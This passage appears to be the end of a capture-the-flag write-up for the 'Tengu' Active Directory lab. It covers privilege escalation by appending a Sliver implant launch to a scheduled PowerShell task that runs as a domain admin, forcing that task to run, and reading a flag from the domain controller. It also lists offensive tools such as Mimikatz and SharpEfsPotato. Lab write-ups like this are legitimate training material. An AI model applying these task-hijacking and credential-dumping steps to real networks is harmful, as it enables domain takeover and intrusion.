
Now that we have a SYSTEM shell on this machine, we can essentially dump all credentials on this machine with Mimikatz. Before we do this though, I went to verify if there were any users that we could potentially look at to pivot to the DC.

It seems that T0_C.FOWLER can do this, who is also a part of the T0_Admins domain group. If we are able to get their credentials, we may be able to authenticate to the DC and go from there. I also reset my SOCKS5 proxy to the SYSTEM session that we have right now just for due diligence, it shouldn’t really matter that much as far as I’m concerned.
Scheduled Task Exploitation
Doing some enumeration, I couldn’t find much with PowerView. I then moved onto scheduled tasks, which showed some promise. Enumerating scheduled tasks can be done with the following: schtasks /query /v /fo LIST > tasklist.txt

There’s a task file denoted as C:\admin\Task.ps1 that seems to be ran as t0_c.fowler, which is the user we are trying to escalate as. If we plant a reverse shell or attempt to execute our Sliver binary, we should be able to get a session as this user once this task is executed. (I just added Start-Process "C:\temp\sql_tengu.exe" to the bottom of the file.)
You’ll notice though that this task is being ran once every day. We’ll need to speed this up. We can do so by forcing Task Scheduler to restart the task, by executing: Get-ScheduledTask -TaskName "Daily_Checkup" | Start-ScheduledTask

After waiting about a minute, we should get a new session as c.fowler.
Now that we are a DA and that we verified that we are a DA within the DC, we can view the contents of the Administrator’s directory on the DC through CIFS.
PS C:\temp> cat \\dc.tengu.vl\C$\Users\Administrator\Desktop\root.txt |
Conclusion
This means we have successfully rooted this machine! Big thanks to r0BIT for the development of this chain, it helped me strengthen a lot of the AD privilege escalation core fundamentals that I had learned about previously.
Resources
https://nodered.org/#:~:text=Node%2DRED%20is%20a%20programming,runtime%20in%20a%20single%2Dclick.
https://quentinkaiser.be/pentesting/2018/09/07/node-red-rce/
https://blog.hugopoi.net/en/2021/12/28/how-to-decrypt-flows_cred-json-from-nodered-data/
https://www.revshells.com/
https://github.com/BishopFox/sliver
https://rootsecdev.medium.com/hacking-active-directory-with-sliver-c2-19d7ceabbf13
https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server
https://hashes.com/en/tools/hash_identifier
https://github.com/sosdave/KeyTabExtract
https://github.com/dirkjanm/BloodHound.py
https://github.com/bugch3ck/SharpEfsPotato
https://github.com/ParrotSec/mimikatz